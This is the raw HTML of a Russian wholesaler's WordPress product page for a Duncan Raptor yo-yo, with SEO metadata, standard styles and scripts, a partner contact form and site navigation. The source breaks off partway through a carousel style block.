

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mtnw.ru/related_products/raptor/
body_size: 16705
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html lang="ru" class="ie7"> <![endif]-->
<!--[if IE 8 ]><html lang="ru" class="ie8"> <![endif]-->
<!--[if IE 9 ]><html lang="ru" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru"> <!--<![endif]-->
<head>
	    <link rel="icon" href="https://mtnw.ru/favicon.ico" type="image/x-icon">
    	     <meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Йо-Йо yo-yo Duncan Raptor</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Йо-Йо yo-yo Duncan Raptor" />
	<link rel="canonical" href="https://mtnw.ru/related_products/raptor/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Йо-Йо yo-yo Duncan Raptor" />
	<meta property="og:description" content="Йо-Йо yo-yo Duncan Raptor" />
	<meta property="og:url" content="https://mtnw.ru/related_products/raptor/" />
	<meta property="og:site_name" content="МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="article:published_time" content="2018-04-01T17:10:06+00:00" />
	<meta property="article:modified_time" content="2018-04-01T18:17:12+00:00" />
	<meta property="og:image" content="https://mtnw.ru/wp-content/uploads/2018/04/raptor.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="650" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mtnw.ru/#website","url":"https://mtnw.ru/","name":"\u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","description":"\u041e\u043f\u0442\u043e\u0432\u044b\u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u0441 2005 \u0433\u043e\u0434\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mtnw.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://mtnw.ru/related_products/raptor/#primaryimage","inLanguage":"ru-RU","url":"https://mtnw.ru/wp-content/uploads/2018/04/raptor.jpg","contentUrl":"https://mtnw.ru/wp-content/uploads/2018/04/raptor.jpg","width":650,"height":650},{"@type":"WebPage","@id":"https://mtnw.ru/related_products/raptor/#webpage","url":"https://mtnw.ru/related_products/raptor/","name":"\u0419\u043e-\u0419\u043e yo-yo Duncan Raptor","isPartOf":{"@id":"https://mtnw.ru/#website"},"primaryImageOfPage":{"@id":"https://mtnw.ru/related_products/raptor/#primaryimage"},"datePublished":"2018-04-01T17:10:06+00:00","dateModified":"2018-04-01T18:17:12+00:00","author":{"@id":"https://mtnw.ru/#/schema/person/13a784ddcf783c1ca179394a265045c5"},"description":"\u0419\u043e-\u0419\u043e yo-yo Duncan Raptor","breadcrumb":{"@id":"https://mtnw.ru/related_products/raptor/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mtnw.ru/related_products/raptor/"]}]},{"@type":"BreadcrumbList","@id":"https://mtnw.ru/related_products/raptor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0419\u043e-\u0419\u043e yo-yo Duncan Raptor"}]},{"@type":"Person","@id":"https://mtnw.ru/#/schema/person/13a784ddcf783c1ca179394a265045c5","name":"admin","image":{"@type":"ImageObject","@id":"https://mtnw.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/ce5ca25c1049f7015f379a1f7c956bb62747aebed432d5a9ab3603745d8909e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ce5ca25c1049f7015f379a1f7c956bb62747aebed432d5a9ab3603745d8909e7?s=96&d=mm&r=g","caption":"admin"},"url":"https://mtnw.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="МОСТ-ТРЕЙД Северо-Запад &raquo; Лента комментариев к &laquo;Йо-Йо yo-yo Duncan Raptor&raquo;" href="https://mtnw.ru/related_products/raptor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Frelated_products%2Fraptor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Frelated_products%2Fraptor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mtnw.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/slick.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/font-awesome.min.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-style-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/style.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://mtnw.ru/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<link rel="https://api.w.org/" href="https://mtnw.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mtnw.ru/wp-json/wp/v2/posts/7316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mtnw.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mtnw.ru/?p=7316' />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="32x32" />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<meta name="msapplication-TileImage" content="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/font/roboto.css" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/style.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.bxslider.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.slicknav.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/scripts.js"></script>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109223684-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109223684-1');
</script>
</head>
<body data-rsssl=1  class="m">
<header class="head-site">
	<div class="wrap">
        
		<div class="head-boxst clear-st">
			<div class="logo-st">
				<a href="/">
					<img src="https://mtnw.ru/wp-content/themes/samsan/images/logo.png" alt="">
				</a>
			</div>
            <div class="new-b">
                	<div class="phone">
					<a href="tel:+78129227799">+7 (812) 922-77-99</a>
				</div>
                
				<a href="#" class="button-order order-button">Заказать обратный звонок</a>
                  <div class="form-pp">
                    <button class="buttom-cl"><i class="fa fa-close"></i></button>
                    <div role="form" class="wpcf7" id="wpcf7-f495-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/related_products/raptor/#wpcf7-f495-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="495" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f495-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<style>
input, textarea, button {
    outline: none;
    border: none;
    border: 1px solid #dcdcdc;
    padding: 14px 15px;
    background: transparent;
}
textarea {
    overflow: auto;
    vertical-align: top;
    resize: none;
    height: 188px;
}
</style>
<div class="form-main">
<h2 class="popup">Стать партнером</h2>
<div class="form-main-2">
<p><label> <strong>Ваше имя</strong><br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Иван" /></span> </label></p>
<p><label> <strong>Ваш e-mail</strong><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="mymail@yandex.ru" /></span> </label></p>
<p><label> <strong>Ваш телефон</strong><br />
    <span class="wpcf7-form-control-wrap tel-250"><input type="tel" name="tel-250" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="+7 812 922 77 99" /></span> </label></p>

</div>
<div class="form-main-3">
<p><label> <strong>Сообщение</strong><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите ваше сообщение или задайте вопрос. Наши менеджеры свяжутся с Вами в ближайшее время."></textarea></span> </label></p>
</div>
</div>
<p style="text-align: center;"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="28"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                </div> 
            </div>
			<div class="right-box">
				<div class="search-form search-form__h">
				<form method="get" id="searchform" class="navbar-form pull-right" action="https://mtnw.ru/">
					<input type="text" size="20" value="" class="search-form_it" id="s" name="s" placeholder="МОСТ">
					<input type="submit" class="search-form_is btn btn-primary" id="searchsubmit" value="Поиск">
				</form>		
				</div>
                <div>
                <a href="#" class="button-cont">Cтать партнером</a>
                </div>
              
			
                
			</div>
			<nav class="menu-top">
				<ul id="menu-gorizontalnoe-menyu" class=""><li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>			</nav>
		</div>
	</div>
</header><div class="wrap vn-tpl">
	<div class="top-cat">
		<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://mtnw.ru/" rel="v:url" property="v:title">Главная</a> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://mtnw.ru/related_products/">Сопутствующие товары</a></span> / <span class="current">Йо-Йо yo-yo Duncan Raptor</span></div><!-- .breadcrumbs -->	</div>
	<section class="content">
	<div class="name-black-box"><h1>Йо-Йо yo-yo Duncan Raptor</h1></div>
		<article class="post top-single">
			<div class="thumb-post">
				<div class="big-thumb">
							<a href="https://mtnw.ru/wp-content/uploads/2018/04/raptor.jpg" rel="lightbox" title=""><img width="330" height="330" src="https://mtnw.ru/wp-content/uploads/2018/04/raptor-330x330.jpg" class="attachment-post size-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mtnw.ru/wp-content/uploads/2018/04/raptor-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2018/04/raptor-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2018/04/raptor-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2018/04/raptor-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2018/04/raptor-50x50.jpg 50w, https://mtnw.ru/wp-content/uploads/2018/04/raptor.jpg 650w" sizes="(max-width: 330px) 100vw, 330px" /></a>
				</div>
								<div class="thumb-min">
										
	<style type='text/css'>
		div#wordpress-carousel-free-697448608a84c.wordpress-carousel-free-section .slick-prev, 
